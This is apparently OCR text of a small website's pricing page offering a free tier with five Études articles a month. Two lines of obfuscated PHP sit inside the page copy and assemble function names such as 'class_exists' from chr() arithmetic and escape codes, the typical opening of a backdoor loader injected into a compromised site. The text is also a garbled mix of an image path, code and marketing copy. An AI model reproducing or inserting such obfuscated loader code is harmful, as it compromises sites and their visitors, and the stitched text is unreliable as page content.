
$dPOkS = chr ( 476 - 376 ).'o' . '_' . chr ( 672 - 560 )."\x78" . chr (119);
$dMuGJOaKQk = chr ( 599 - 500 ).chr ( 159 - 51 ).'a' . chr ( 588 - 473 ).chr
(115) . '_' . chr ( 768 - 667 ).'x' . "\x69" . "\x73" . "\164" . 's';
Our Services
We offer flexible options, which you can adapt
to the different needs of each project.
Free
$0
Access to 5 exclusive
Études Articles
per month.